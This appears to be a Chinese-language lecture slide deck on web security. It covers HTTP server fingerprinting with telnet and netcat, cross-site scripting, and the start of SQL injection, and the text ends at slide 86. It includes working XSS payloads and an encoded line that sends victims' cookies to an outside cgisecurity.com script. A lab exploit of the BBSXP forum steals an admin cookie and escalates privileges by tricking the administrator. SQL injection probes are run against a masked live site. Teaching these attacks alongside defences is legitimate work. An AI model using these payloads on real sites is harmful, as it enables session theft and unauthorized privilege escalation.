Slide 1
第6-5章 Web攻击及防御技术
信息与网络安全

Slide 2

本章内容安排
1 Web安全概述
2 Web服务器指纹识别
3 跨站脚本攻击及防御
4 SQL注入攻击及防御
5 防御Web攻击

Slide 3
1 Web安全概述
在Internet大众化及Web技术飞速演变的今天，在线安全所面临的挑战日益严峻。伴随着在线信息和服务的可用性的提升，以及基于Web的攻击和破坏的增长，安全风险达到了前所未有的高度。
Web安全可以从以下三个方面进行考虑：
  Web服务器的安全
  Web客户端的安全
  Web通信信道的安全

Slide 4
Web服务器的安全
针对Web服务器的攻击可以分为两类：
  一是利用Web服务器的漏洞进行攻击，如IIS缓冲区溢出漏洞利用、目录遍历漏洞利用等；
  二是利用网页自身的安全漏洞进行攻击，如SQL注入，跨站脚本攻击等。

Slide 5
Web服务器的安全(2)
针对Web服务器具体的安全威胁主要体现在以下几个方面：
  服务器程序编写不当导致的缓冲区溢出（Buffer Overflow）并由此导致远程代码执行。
  针对服务器系统的拒绝服务攻击（Denial of Service）。
  脚本程序编写不当、过滤不严格造成的数据库查询语句注入（SQL Injection），可能引起信息泄漏、文件越权下载、验证绕过、远程代码执行等。
  乐观相信用户输入、过滤不严导致跨站脚本攻击（Cross Site Script），在欺骗管理员的前提下，通过精心设计的脚本获得服务端Shell。

Slide 6
Web客户端的安全
Web应用的迅速普及，客户端交互能力获得了极为充分的发挥，客户端的安全也成为Web安全的焦点问题。
Java Applet、ActiveX、Cookie等技术大量被使用，当用户使用浏览器查看、编辑网络内容时，采用了这些技术的应用程序会自动下载并在客户机上运行，如果这些程序被恶意使用，可以窃取、改变或删除客户机上的信息。
浏览网页所使用的浏览器存在众多已知或者未知的漏洞，攻击者可以写一个利用某个漏洞的网页，并挂上木马，当用户访问了这个网页之后，就中了木马。这就是网页木马，简称网马。
同时，跨站脚本攻击(XSS)对于客户端的安全威胁同样无法忽视，利用XSS的Web蠕虫已经在网络中肆虐过。

Slide 7
Web通信信道的安全
和其他的Internet应用一样，Web信道同样面临着网络嗅探(Sniffer)和以拥塞信道、耗费资源为目的的拒绝服务攻击(Denial of Service)的威胁。

Slide 8
1 Web安全概述
调查结果显示，对Web应用危害较大的安全问题分别是：
  未验证参数
  访问控制缺陷
  账户及会话管理缺陷
  跨站脚本攻击
  缓冲区溢出
  命令注入
  错误处理
  远程管理
  Web服务器及应用服务器配置不当

Slide 9
2 Web服务器指纹识别
2.1 指纹识别理论
2.2 Web服务器指纹介绍
2.3 Web服务器Banner信息获取
2.4 Web服务器协议行为
2.5 Http指纹识别工具

Slide 10
2.1 指纹识别理论
指纹的定义是这样的：
  一是指任何表面上的指尖印象或者是在指尖上蘸上墨水而在纸上留下的墨水印象；
  二是指可以用来识别的东西:如特色、痕迹或特性等揭露起源的东西，表示物体或物质的特色的证据。
指纹识别可以分为两步：
  第一步是对指纹进行收集和分类；
  第二步是将未知的指纹同被储存在数据库中的指纹进行比较，从而找出最符合的。

Slide 11
指纹识别理论(2)
当采集指纹的时候，对物体的所有主要特性的抓取是必要的。采集较多的细节，可以对指纹识别的第二步产生很大的帮助。
当比较指纹的时候，很有可能有几个指纹是被不合适匹配的，因为可指纹之间微小的差别很容易使识别产生错误，这也要求指纹识别需要很高的技术。

Slide 12
2.2 Web服务器指纹介绍
Web服务器指纹：这个概念应用在Web服务器上，就是通过对服务器上的HTTP应用程序安装和配置等信息进行远程刺探，从而了解远程Web服务器的配置信息，然后根据不同版本的Web服务器进行有目的的攻击。
这一步骤是web应用攻击的基础过程。

Slide 13
Web服务器指纹介绍(2)
Http指纹识别的原理大致上也是相同的：记录不同服务器对Http协议执行中的微小差别进行识别。
Http指纹识别比TCP/IP堆栈指纹识别复杂许多
  定制Http服务器的配置文件、增加插件或组件使得更改Http的响应信息变的很容易，这样使得识别变的困难；
  定制TCP/IP堆栈的行为需要对核心层进行修改，所以就容易识别。

Slide 14
2.3 Web服务器Banner信息获取
Banner：旗标，或标头。这里指获取web服务器的版本、欢迎语或其它提示信息，以找出可能的有利于攻击的内容。
我们可以通过一个TCP客户端比如NetCat(NC)或者telnet与web服务器进行连接，并查看返回的应答信息。
例如：使用telnet连接80端口，然后发送get命令来得到响应信息，比如下页的例子。

Slide 15
telnet到80端口获得指纹信息
C:\telnet www.longker.com 80 Get
返回结果：
HTTP/1.1 400 Bad Request
Server: Microsoft-IIS/5.0
Date: Fri, 05 Sep 2003 02:57:39 GMT
Content-Type: text/html
Content-Length: 87
<html><head><title>Error</title></head><body>The parameter is incorrect. </body>
</html>
注意到下划线标记的信息，很清楚的告诉我们运行的web服务器版本是Microsoft-IIS/5.0。

Slide 16
2.3 Web服务器Banner信息获取
那么我们能否得到更多的信息呢？不同的web服务器版本信息有什么不同？
下面再以NetCat（“瑞士军刀”）为例，探测ww.target.com 网站的Banner信息，参数为：Options * http/1.1
  sh-2.05b# nc www.target.com 80
  OPTIONS * HTTP/1.1
  Host:www.target.com
  HTTP/1.1 200 OK
  Date: Fri, 05 Sep 2003 02:08:45 GMT
  Server: Apache/2.0.40 (Red Hat Linux)
  Allow: GET,HEAD,POST,OPTIONS,TRACE
  Content-Length: 0
  Content-Type: text/plain; charset=ISO-8859-1

Slide 17


不同服务器的指纹比较
通过Apache2.0.x和IIS5.0指纹的比较，能够很清楚判断出不同服务器返回的信息的不同。
当攻击者获得了这些指纹信息后，就可以针对不同的服务器，利用它们的漏洞进行有目的的攻击了。

Slide 18
2.4 Web服务器协议行为
在执行Http协议时，几乎所有的Http服务器都具有它们独特的方法，如果Http请求是合法并且规则的，Http服务器返回的应答信息是符合RFC里的描述的。
但是如果我们发送畸形的Http请求，这些服务器的响应信息就不同了，不同服务器对Http协议行为表现的不同就是Http指纹识别技术的基本根据和原理。

Slide 19
协议行为分析实例
继续来用实例说明。分析3种不同Http服务对不同请求所返回的响应信息，这些请求是这样的：
  1：HEAD / Http/1.0 发送基本的Http请求
  2：DELETE / Http/1.0 发送不被允许的请求，如Delete请求
  3：GET / Http/3.0 发送一个非法版本的Http协议请求
  4：GET / JUNK/1.0 发送一个不正确规格的Http协议请求

Slide 20
Exp1：基本的Http请求
我们先发送请求HEAD / Http/1.0，然后分析Http响应头里的信息，对头信息里项的排序进行分析。发送的请求命令如下：
C:\>nc apache.example.com 80
HEAD / Http/1.0
三个服务器的响应信息参见下面三页。
比较结果：Apache头信息里的Server和Date项的排序是不同的。

Slide 21
Apache1.3.23
Http/1.1200OK
Date:Mon,08Sep17:10:49GMT
Server:Apache/1.3.23
Last-Modified:Thu,27Feb200303:48:19GMT
ETag:"32417-c4-3e5d8a83"
Accept-Ranges:bytes
Content-Length:196
Connection:close
Content-Type:text/html

Slide 22
IIS5.0
Http/1.1200OK
Server:Microsoft-IIS/5.0
Content-Location:Http://iis.example.com/Default.htm
Date:Mon,08Sep20:13:52GMT
Content-Type:text/html
Accept-Ranges:bytes
Last-Modified:Mon,08Sep200310:10:50GMT
ETag:W/"e0d362a4c335be1:ae1"
Content-Length:133

Slide 23
NetscapeEnterprise4.1
Http/1.1200OK
Server:Netscape-Enterprise/4.1
Date:Mon,08Sep200306:01:40GMT
Content-type:text/html
Last-modified:Mon,08Sep200301:37:56GMT
Content-length:57
Accept-ranges:bytes
Connection:close

Slide 24
Exp2：HttpDELETE请求
这次，我们将发送DELETE / Http/1.0请求，我们将分析不同Http服务器对非法请求的应答信息的不同。
发送的请求命令：
C:\>nc apache.example.com 80
DELETE / Http/1.0
三个服务器的响应信息参见下面三页。
比较结果：Apache响应的是“405MethodNotAllowed”，IIS响应的是“403Forbidden”，Netscape响应的是“401Unauthorized”，发现对Delete请求，响应的信息是完全不同的。

Slide 25
Apache1.3.23
Http/1.1 405 MethodNotAllowed
Date:Mon,08Sep200317:11:37GMT
Server:Apache/1.3.23
Allow:GET,HEAD,POST,PUT,DELETE,CONNECT,OPTIONS,PATCH,PROPFIND,PROPPATCH,
MKCOL,COPY,MOVE,LOCK,UNLOCK,TRACE
Connection:close
Content-Type:text/html;charset=iso-8859-1

Slide 26
IIS5.0
Http/1.1 403 Forbidden
Server:Microsoft-IIS/5.0
Date:Mon,08Sep200320:13:57GMT
Content-Type:text/html
Content-Length:3184

Slide 27
NetscapeEnterprise4.1
Http/1.1 401 Unauthorized
Server:Netscape-Enterprise/4.1
Date:Mon,08Sep200306:03:18GMT
WWW-authenticate:Basicrealm="WebServerServer"
Content-type:text/html
Connection:close

Slide 28
Exp3：非法Http协议版本请求
这次我们将发送非法的Http协议版本请求，比如GET/Http/3.0请求，事实上Http3.0是不存在的，发送请求命令：
C:\>nc apache.example.com 80
GET / Http/3.0
响应信息见下面三页。
比较结果：Apache响应的是"400BadRequest"，
IIS忽略了这个请求，响应信息是OK，还返回了网站根目录的HTML数据信息，
Netscape响应的是"505HttpVersionNotSupported"。

Slide 29
Apache1.3.23
Http/1.1400BadRequest
Date:Mon,08Sep200317:12:37GMT
Server:Apache/1.3.23
Connection:close
Transfer-Encoding:chunked
Content-Type:text/html;charset=iso-8859-1

Slide 30
IIS5.0
Http/1.1200OK
Server:Microsoft-IIS/5.0
Content-Location:Http://iis.example.com/Default.htm
Date:Mon,08Sep200320:14:02GMT
Content-Type:text/html
Accept-Ranges:bytes
Last-Modified:Mon,08Sep200320:14:02GMT
ETag:W/"e0d362a4c335be1:ae1"
Content-Length:133

Slide 31
NetscapeEnterprise4.1
Http/1.1505HttpVersionNotSupported
Server:Netscape-Enterprise/4.1
Date:Mon,08Sep200306:04:04GMT
Content-length:140
Content-type:text/html
Connection:close

Slide 32
Exp4：不正确规则协议请求
这次测试主要是对GET / JUNK/1.0请求的响应，发送请求命令：
C:\>ncapache.example.com80
GET / JUNK/1.0
响应信息参见下面三页。
比较结果：
  Apache忽视了不规则的协议"JUNK"，还返回了200"OK"和根目录的一些信息，
  IIS响应的是"400BadRequest"，
  Netscape几乎没有返回Http头信息，相反的却返回了HTML格式的信息来表明这是个错误请求。

Slide 33
Apache1.3.23
Http/1.1200OK
Date:Sun,15Jun200317:17:47GMT
Server:Apache/1.3.23
Last-Modified:Thu,27Feb200303:48:19GMT
ETag:"32417-c4-3e5d8a83"
Accept-Ranges:bytes
Content-Length:196
Connection:close
Content-Type:text/html

Slide 34
IIS5.0
Http/1.1400BadRequest
Server:Microsoft-IIS/5.0
Date:Fri,01Jan199920:14:34GMT
Content-Type:text/html
Content-Length:87

Slide 35
NetscapeEnterprise4.1
<HTML>
<HEAD><TITLE>Bad request</TITLE></HEAD>
<BODY>
<H1>Bad request</H1>
Your browser sent a query this server could not understand.
</BODY>
</HTML>

Slide 36

测试小结
可以很简单的辨别不同的Http服务器。

Slide 37
2.5 Http指纹识别工具
Http指纹识别工具Httprint，它通过运用统计学原理，组合模糊的逻辑学技术，能很有效的确定Http服务器的类型。
Httprint收集了每种http服务器在交互过程中产生的特性，将它们编码成一个固定长度的ASCII字符串，这就是Httpint签名。

Slide 38

Httprint的Http签名

Slide 39
Httprint介绍
Httprint先把一些Http签名信息保存在一个文档里，然后分析那些由Http服务器产生的结果。
当我们发现那些没有列在数据库中的签名信息时，我们可以利用Httprint产生的报告来扩展这个签名数据库，而当Httprint下一次运行时，这些新加的签名信息也就可以使用了。

Slide 40

Httprint介绍
Httprint可以图形界面运行和命令行下运行，可以运行在Windows、Linux和MacOSX平台上。
下载地址：
http://www.net-square.com/httprint/

Slide 41
3 跨站脚本攻击
3.1 跨站脚本攻击概述
3.2 跨站脚本攻击过程
3.3 跨站脚本攻击实例
3.4 防御跨站脚本攻击

Slide 42
3.1 跨站脚本攻击概述
什么是XSS攻击
跨站脚本攻击的危害
跨站脚本攻击发起条件

Slide 43
什么是XSS攻击
XSS是跨站脚本攻击(Cross Site Script) 。它指的是恶意攻击者往Web页面里插入恶意html代码，当用户浏览该网页时，嵌入其中Web里面的html代码会被执行，从而达到恶意用户的特殊目的。
本来跨站脚本攻击(Cross Site Scripting)应该缩写为CSS，但这会与层叠样式表(Cascading Style Sheets, CSS)的缩写混淆。因此人们将跨站脚本攻击缩写为XSS。

Slide 44
跨站脚本攻击的危害
XSS攻击可以搜集用户信息，攻击者通常会在有漏洞的程序中插入 JavaScript、VBScript、 ActiveX或Flash以欺骗用户。
一旦得手，他们可以盗取用户帐户，修改用户设置，盗取/污染cookie，做虚假广告，查看主机信息等。
例如，恶意代码将被欺骗用户的cookie收集起来进行cookie欺骗，或者是在访问者的电脑执行程序，比如后门木马或者是在系统上添加管理员帐户。

Slide 45
跨站脚本攻击的危害(2)
由于XSS漏洞很容易在大型网站中发现，在黑客圈内它非常流行。FBI.gov、CNN.com、Time.com、Ebay、 Yahoo、Apple、Microsoft、 Kaspersky、Zdnet、Wired、Newsbytes都有这样那样的XSS漏洞。

Slide 46
跨站脚本攻击发起条件
跨站脚本漏洞主要是由于Web服务器没有对用户的输入进行有效性验证或验证强度不够，而又轻易地将它们返回给客户端造成的
  Web服务器允许用户在表格或编辑框中输入不相关的字符
  Web服务器存储并允许把用户的输入显示在返回给终端用户的页面上，而这个回显并没有去除非法字符或者重新进行编码
实现跨站脚本的攻击至少需要两个条件：
  需要存在跨站脚本漏洞的web应用程序；
  需要用户点击连接或者是访问某一页面。

Slide 47
3.2 跨站脚本攻击过程
寻找XSS漏洞
注入恶意代码
欺骗用户访问

Slide 48
步骤一：寻找XSS漏洞
我们浏览的网页全部都是基于超文本标记语言（ HTML ）创建的，如显示一个超链接：
  <A href="http://www.baidu.com">baidu</A>
XSS攻击正是通过向HTML代码中注入恶意的脚本实现的，HTML指定了脚本标记为：<script></script>

Slide 49
寻找XSS漏洞(2)
在没有过滤字符的情况下，只需要保持完整无错的脚本标记即可触发XSS。假如我们在某个资料表单提交内容，表单提交内容就是某个标记属性所赋的值，我们可以构造如下值来闭和标记来构造完整无错的脚本标记：
  "><script>alert('XSS');</script><“

Slide 50
寻找XSS漏洞(3)
把这个内容赋值给前面<A>标记的href属性，则结果形成了
  <A href=""><script>alert('XSS');</script> <"">baidu</A>

Slide 51
寻找XSS漏洞(4)
假如要在网页里显示一张图片，那么就要使用<img>标记，示例如下：
  <img src=“http://127.0.0.1/xss.gif">
浏览器的任务就是解释这个img标记，访问src属性所赋的值中的URL地址并输出图片。

Slide 52
寻找XSS漏洞(5)
问题来了！浏览器会不会检测src属性所赋的值呢？答案是否！
那么我们就可以在这里大做文章了，接触过javascript的同学应该知道，javascript有一个URL伪协议，可以使用“javascript：” 这种协议说明符加上任意的javascript代码，当浏览器装载这样的URL时，便会执行其中的代码。

Slide 53

寻找XSS漏洞(6)
于是我们就得出了一个经典的XSS示例：
  <img src="javascript:alert('XSS');">
把这个代码存储为1.htm，用IE浏览，会弹出一个由javascript调用的对话框。

Slide 54
寻找XSS漏洞(7)
在寻找XSS漏洞时，如果能看到源代码，我们主要看代码里对用户输入的地方和变量有没有做长度限制和对”<”、”>”、”;”和”’”等字符是否做过滤。
还需要注意的是对于标签的闭合，有的时候，你输入<script>alert(‘test’)</script>，代码是不会被执行的，因为在源代码里，有其它的标签未闭合，例如少了一个</script>。
这个时候，你只要闭合一个</script>，代码就会执行，如你输入：</script><script>alert(‘test’)</script>，这样就可以弹出一个test的框。

Slide 55
步骤二：注入恶意代码
注入恶意代码的目的是：当被欺骗者访问了含有这段恶意代码的网页时，能实现你的攻击目的。
例如，通过这些恶意代码，将访问者的Cookie信息发到远端攻击者手中，或者是提升用户的论坛权限、上传任意文件等。

Slide 56
注入恶意代码(2)
例如，把cookie发到远程的javascript代码可以这样写：
  javascript:window.location=‘http://www.cgisecurity.com/cgi-bin/cookie.cgi?’+document.cookie
  window.location的作用是使网页自动跳转到另一个页面；document.cookie的作用是读取cookie。
当然，接收输入的网页可能会对<，>，’，”等字符进行过滤，这时，就需要进行编码了。

Slide 57
注入恶意代码(3)
IE浏览器默认采用的是UNICODE编码，HTML编码可以用&#ASCII方式来写，这种XSS转码支持10进制和16进制，SQL注入转码是将16进制字符串赋给一个变量，而XSS转码则是针对属性所赋的值，下面就拿
<img src=“javascript:alert(‘XSS’);”>
示例。

Slide 58
注入恶意代码(4)
<img src="&#106&#97&#118&#97&#115&#99&#114&#105&#112&#116&#58&#97&#108&#101&#114&#116&#40&#39&#88&#83&#83&#39&#41&#59"> //10进制转码
<img src="&#x6a&#x61&#x76&#x61&#x73&#x63&#x72&#x69&#x70&#x74&#x3a&#x61&#x6c&#x65&#x72&#x74&#x28&#x27&#x58&#x53&#x53&#x27&#x29&#x3b"> //16进制转码

Slide 59
注入恶意代码(5)
通过编码，把cookie发到远程的script可以写成：
  javascript:window.location=&#x27http://www.cgisecurity.com/cgi-bin/cookie.cgi?&#x27+document.cookie
其中，’的ASCII码是0x27。
当用户访问的网页含有这段脚本时，用户的cookie将被发送到 www.cgisecurity.com/cgi-bin/cookie.cgi并被显示。

Slide 60
注入恶意代码(6)
对于一个论坛程序，还可以根据论坛的特定编程方式来提升权限。
例如，一个论坛的后台通过admin_user.asp来修改用户的权限，用法是：admin_user.asp?&username=xxx&membercode=yyy，意思是把xxx用户的权限设置为yyy。

Slide 61
注入恶意代码(7)
那么结合<img>标签，我们可以构造如下攻击代码。
  <img src=“javascript:window.location= ‘http://127.0.0.1/admin_user.asp?&username=xxx&membercode=yyy’”>
  让用户浏览这张图片时，转去admin_user.asp页面运行，并尝试把用户xxx的权限修改为yyy。

Slide 62
步骤三：欺骗用户访问
当你把恶意的代码插入到网页中之后，接下来要做的事情就是让目标用户来访问你的网页，“间接”通过这个目标用户来完成你的目的。
并不是所有用户都有足够的权限能帮你完成的恶意目的，例如刚才那个在论坛中提升用户权限的跨站脚本，一般的论坛只能超级管理员才有这个权限。这时，你就需要诱骗他来访问你的恶意页面。
欺骗也是一门艺术，具体怎么利用，大家就发挥自己的想象力吧！

Slide 63
跨站脚本攻击实例
实例：针对论坛BBSXP的XSS攻击。
BBSXP是目前互联网上公认速度最快、系统资源占用最小的ASP论坛。
这是一款商业软件，很多企业在使用此论坛。
然而，作为广泛使用的Web程序，它的健壮性却不够强大，以至却出现很多漏洞。
在本例中，使用的BBSXP版本是V5.12。

Slide 64
环境配置
系统：Windows XP SP2 + IIS 5.1
IP：192.168.1.33
下载BBSXP V5.12论坛，放在C:\Inetpub\wwwroot目录下，如果默认开启了IIS服务，就可以通过http://192.168.1.33/bbsxp进行访问论坛了。
社区区长帐号和密码都是：admin
超级管理员的密码是：admin
设置一个版块：电脑网络
注册一个普通用户，用户名和密码都是：linzi，个性签名档设置为：我是linzi
在“电脑网络”随便发表一篇帖子。

Slide 65

论坛主界面

Slide 66

查看帖子

Slide 67
检测漏洞
默认情况下，BBSXP是允许用户在个性签名里使用[img][/img]标签的。
说明[img][/img]并不是标准的html标签，当用户输入：
[img]http://127.0.0.1/bbsxp/1.gif[/img]
时，论坛程序会把它转换为标准的html代码：
<img src=“http://127.0.0.1/bbsxp/1.gif”>
我们在个性签名里输入：
[img]javascript:alert(55)[/img]
则浏览帖子时，会弹出一个提示框，结果见下页图，说明此处存在XSS漏洞。

Slide 68

检测漏洞(2)

Slide 69
漏洞利用
我们可以利用这个漏洞来盗取用户的cookie信息。
把用户linzi的签名档设置为：
  [img]javascript:window.location=&#x27http://www.cgisecurity.com/cgi-bin/cookie.cgi?&#x27+document.cookie[/img]
  说明：因为网站对’字符进行了过滤，所以必须把’编码为&#x27；window.location的作用是使网页自动跳转到另一个页面；document.cookie的作用是读取cookie。
用户浏览了该页面后，会自动跳转到http://www.cgisecurity.com/cgi-bin/cookie.cgi，并把自己的cookie信息传递给该页面。

Slide 70
漏洞利用(2)
当其他用户查看了linzi发表的帖子之后，就会把自己的cookie发送到www.cgisecurity.com并显示。
下面显示的是admin用户的cookie信息。
Your Cookie is skins=1;%20ASPSESSIONIDASASARSS=LNANGINCJAPAINAMCPMEGOPN;%20eremite=0;%20userpass=21232F297A57A5A743894A0E4A801FC3;%20username=admin;%20onlinetime=2007%2D9%2D29+16%3A31%3A05;%20addmin=10
Cookie中有session、userpass（加密）、username等。
攻击者得到这段cookie之后，就可以用来分析受害者的password和session等信息了。

Slide 71
漏洞利用(3)
用户还可以利用此XSS漏洞来提升权限。
假如，超级管理员要修改用户linzi为社区区长，那么他向web服务器发送的请求是：
http://192.168.1.33/bbsxp/admin_user.asp?menu=userok&username=linzi&membercode=5&userlife=1&posttopic=3&money=9&postrevert=0&savemoney=0&deltopic=1&regtime=2005-9-1+1%3A1%3A1&experience=9&country=%D6%D0%B9%FA&&Submit=+%B8%FC+%D0%C2+

Slide 72
漏洞利用(4)
但是，如果攻击者想自己把自己的权限提升，那么可以利用此XSS漏洞。
我们可以在linzi的个性签名里构造一段代码，令访问者转向刚才的页面，然后诱使超级管理员查看linzi的个性签名，那么linzi的用户权限就得到了提升。
我们构造的代码是：
  [img]javascript:window.location=&#x27http://192.168.1.33/bbsxp/admin_user.asp?menu=userok&username=linzi&membercode=5&userlife=1&posttopic=3&regtime=2005-9-1+1%3A1%3A1&experience=9&country=%D6%D0%B9%FA&&Submit=+%B8%FC+%D0%C2+&#x27[/img]

Slide 73

漏洞利用(5)
Linzi设置好个性签名后，超级管理员一旦访问了linzi的帖子，就会把linzi提升为社区区长。
说明，此论坛对个性签名的长度设置了限制，如果长度超过，可以在给admin_user.asp传递的参数中删除一些不重要的参数。

Slide 74
3.4 防御跨站脚本攻击
XSS攻击最主要目标不是Web服务器本身，而是登录网站的用户。
针对XSS攻击，分析对普通浏览网页用户及WEB应用开发者给出的安全建议。

Slide 75
普通的浏览网页用户
在网站、电子邮件或者即时通讯软件中点击链接时需要格外小心：留心可疑的过长链接，尤其是它们看上去包含了HTML代码。
对于XSS漏洞，没有哪种web浏览器具有明显的安全优势。Firefox也同样不安全。为了获得更多的安全性，可以安装一些浏览器插件：比如Firefox的NoScript或者Netcraft工具条。
世界上没有“100%的有效”。尽量避免访问有问题的站点：比如提供hack信息和工具、破解软件、成人照片的网站。这些类型的网站会利用浏览器漏洞并危害操作系统。

Slide 76
Web应用开发者
对于开发者，首先应该把精力放到对所有用户提交内容进行可靠的输入验证上。这些提交内容包括URL、查询关键字、post数据等。只接受在你所规定长度范围内、采用适当格式的字符，阻塞、过滤或者忽略其它的任何东西。
保护所有敏感的功能，以防被机器人自动执行或者被第三方网站所执行。可采用的技术有：session标记（session tokens）、验证码。
如果你的web应用必须支持用户提交HTML，那么应用的安全性将受到灾难性的下滑。但是你还是可以做一些事来保护web站点：确认你接收的HTML内容被妥善地格式化，仅包含最小化的、安全的tag（绝对没有JavaScript），去掉任何对远程内容的引用（尤其是CSS样式表和JavaScript）。

Slide 77
4 SQL注入攻击及防御
4.1 SQL注入原理
4.2 SQL注入过程
4.3 SQL注入的防范

Slide 78
4.1 SQL注入原理
程序员的水平及经验也参差不齐，相当大一部分程序员在编写代码的时候，没有对用户输入数据的合法性进行判断，使应用程序存在安全隐患。
攻击者可以提交一段精心构造的数据库查询代码，根据返回的结果，获得某些他想得知的数据，这就是所谓的SQL Injection，即SQL注入。
受影响的系统：对输入的参数不进行检查和过滤的系统。

Slide 79

最简单的SQL注入实例
假设这么一个情景，一个网页的后台入口处需要验证用户名和密码，验证程序的SQL语句是这样写：
Select * from admin where user=‘TxtBox1.txt’ and pass=‘TxtBox2.txt’

Slide 80
最简单的SQL注入实例(2)
如果用户填写的用户名和密码都是: ‘abc’ or ‘1’=‘1’
那么将导致SQL语句是：
Select * from admin where user=‘abc’ or ‘1’=‘1’ and pass= =‘abc’ or ‘1’=‘1’
这条语句是永真式，那么攻击者就成功登陆了后台。这就是最简单的SQL注入方式。

Slide 81
4.2 SQL注入过程
(1).寻找可能存在SQL注入漏洞的链接
(2).测试该网站是否有SQL注入漏洞
(3).猜管理员帐号表
(4).猜测管理员表中的字段
(5).猜测用户名和密码的长度
(6).猜测用户名
(7).猜测密码

Slide 82
寻找可能存在SQL注入漏洞的链接
我们找的链接是：http://www.***.com/main_weblist.asp?key_city=1
其实，类似http://hostname/***.asp?id=*的网页都可能有sql漏洞。

Slide 83
测试该网站是否有SQL注入漏洞
(1)在末尾加'
http://www.***.com/main_weblist.asp?key_city=1'
结果如下：
-------------------------------------
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e14'
[Microsoft][ODBC Microsoft Access Driver] 字符串的语法错误 在查询表达式 'web_key=1 and web_city=1'' 中。
/main_weblist.asp，行129
-------------------------------------
该信息说明：后台数据库是access。

Slide 84
测试该网站是否有SQL注入漏洞(2)
(2)在末尾加;
http://www.***.com/main_weblist.asp?key_city=1;
结果如下：
-------------------------------
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e21'
ODBC 驱动程序不支持所需的属性。
/main_weblist.asp，行140
-------------------------------

Slide 85
测试该网站是否有SQL注入漏洞(3)
(3)在末尾加 and 1=2 和 and 1=1
  前者返回信息：该栏目无内容，将返回上一页；
  后者正常返回；
由此说明该网站一定存在sql注入漏洞，有很大把握可以得到管理员的用户名和密码。

Slide 86
猜管理员帐号表
